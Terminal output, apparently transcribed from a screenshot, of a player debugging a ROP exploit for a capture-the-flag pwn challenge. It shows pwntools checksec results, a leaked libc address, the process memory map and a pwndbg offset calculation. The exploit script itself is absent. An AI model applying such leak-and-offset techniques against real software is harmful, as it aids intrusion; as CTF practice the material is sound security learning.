 File "/usr/lib/python3/dist-packages/pwnlib/tubes/process.py", line 716, in recv_raw
if not self.can_recv_raw(self.timeout):
~~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/pwnlib/tubes/process.py", line 777, in can_recv_raw
return select.select([self.proc stdout], [], [], timeout) == ([self.proc stdout], [], [])
~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
[*] Stopped process '/mnt/d/allChals/TEXSAW-25/PWN/ez_rop/easy_rop_patched' (pid 4230)
^[[A
arcus /mnt/d/allChals/TEXSAW-25/PWN/ez_rop
INT ✗ 1m 12s
❯ ./payload.py GDB
[*] '/mnt/d/allChals/TEXSAW-25/PWN/ez_rop/easy_rop_patched'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x3fe000)
RUNPATH: b'.'
Stripped: No
[+] Starting local process '/mnt/d/allChals/TEXSAW-25/PWN/ez_rop/easy_rop_patched': pid 6454
[*] '/mnt/d/allChals/TEXSAW-25/PWN/ez_rop/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/mnt/d/allChals/TEXSAW-25/PWN/ez_rop/easy_rop_patched', '-
p', '6454', '-x', '/tmp/pwnlib-gdbscript-iuzbcvao.gdb']
[+] Waiting for debugger: Done
[*] LEAK:- 0x7fc0ccf6c020
[*] Switching to interactive mode
\x06\xeb#hwD\xde($
ed
0x400000 0x401000 r--p 1000 2000 /mnt/d/allChals/TEXSAW-25/PWN/ez_rop/easy_rop_patch
ed
0x401000 0x402000 r-xp 1000 3000 /mnt/d/allChals/TEXSAW-25/PWN/ez_rop/easy_rop_patch
ed
0x402000 0x403000 r--p 1000 4000 /mnt/d/allChals/TEXSAW-25/PWN/ez_rop/easy_rop_patch
ed
0x403000 0x404000 r--p 1000 4000 /mnt/d/allChals/TEXSAW-25/PWN/ez_rop/easy_rop_patch
ed
0x404000 0x405000 rw-p 1000 5000 /mnt/d/allChals/TEXSAW-25/PWN/ez_rop/easy_rop_patch
ed
0x7fc0ccd54000 0x7fc0ccd57000 rw-p 3000 0 [anon_7fc0ccd54]
0x7fc0ccd57000 0x7fc0ccd7d000 r--p 26000 0 /mnt/d/allChals/TEXSAW-25/PWN/ez_rop/libc.so.6
0x7fc0ccd7d000 0x7fc0cced2000 r-xp 155000 26000 /mnt/d/allChals/TEXSAW-25/PWN/ez_rop/libc.so.6
0x7fc0cced2000 0x7fc0ccf25000 r--p 53000 17b000 /mnt/d/allChals/TEXSAW-25/PWN/ez_rop/libc.so.6
0x7fc0ccf25000 0x7fc0ccf29000 r--p 4000 1ce000 /mnt/d/allChals/TEXSAW-25/PWN/ez_rop/libc.so.6
0x7fc0ccf29000 0x7fc0ccf2b000 rw-p 2000 1d2000 /mnt/d/allChals/TEXSAW-25/PWN/ez_rop/libc.so.6
0x7fc0ccf2b000 0x7fc0ccf3a000 rw-p f000 0 [anon_7fc0ccf2b]
0x7fc0ccf3a000 0x7fc0ccf3b000 r--p 1000 0 /mnt/d/allChals/TEXSAW-25/PWN/ez_rop/ld-linux-x86-6
4.so.2
0x7fc0ccf3b000 0x7fc0ccf60000 r-xp 25000 1000 /mnt/d/allChals/TEXSAW-25/PWN/ez_rop/ld-linux-x86-6
4.so.2
0x7fc0ccf60000 0x7fc0ccf6a000 r--p a000 26000 /mnt/d/allChals/TEXSAW-25/PWN/ez_rop/ld-linux-x86-6
4.so.2
0x7fc0ccf6a000 0x7fc0ccf6c000 r--p 2000 30000 /mnt/d/allChals/TEXSAW-25/PWN/ez_rop/ld-linux-x86-6
4.so.2
0x7fc0ccf6c000 0x7fc0ccf6e000 rw-p 2000 32000 /mnt/d/allChals/TEXSAW-25/PWN/ez_rop/ld-linux-x86-6
4.so.2
0x7ffea9827000 0x7ffea9848000 rw-p 21000 0 [stack]
0x7ffea98f0000 0x7ffea98f4000 r--p 4000 0 [vvar]
0x7ffea98f4000 0x7ffea98f6000 r-xp 2000 0 [vdso]
pwndbg> p/x 0x7fc0ccf6c020 - 0x7fc0ccd57000
$1 = 0x215020
pwndbg>